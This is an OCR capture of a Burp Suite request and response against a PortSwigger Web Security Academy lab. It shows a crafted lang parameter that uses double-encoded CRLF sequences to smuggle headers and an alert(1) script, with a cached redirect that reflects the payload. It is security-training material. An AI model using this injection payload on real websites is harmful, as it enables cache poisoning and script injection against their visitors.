 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor
1 × ...
Send Cancel < ▼ > ▼ Target: https://0a3b00ac04379d2bc06212df007e0032.we
Request
Pretty Raw Hex Hackvertor \n ≡
1 GET /login?lang=
en?utm_content=x%26cors=1%26x=1$$Origin=x%250d%250aContent-Length:%208%250d%250a%250d%250aalert(
1)$$%23 HTTP/1.1
2 Content-Length: 0
3 Host: 0a3b00ac04379d2bc06212df007e0032.web-security-academy.net
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a3b00ac04379d2bc06212df007e0032.web-security-academy.net/login/?lang=en
9 Sec-Fetch-Dest: script
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Cache-Control: max-age=0
13 Te: trailers
14 Connection: close
15
16
Response
Pretty Raw Hex Render Hackvertor \n ≡
1 HTTP/1.1 302 Found
2 Location:
/login/?lang=en?utm_content=x%26cors=1%26x=1$$Origin=x%250d%250aContent-Length:%208%250d%250a%25
0d%250aalert(1)$$%23
3 Vary: Origin
4 Cache-Control: max-age=35
5 Age: 1
6 X-Cache: hit
7 Connection: close
8 Content-Length: 0
9
10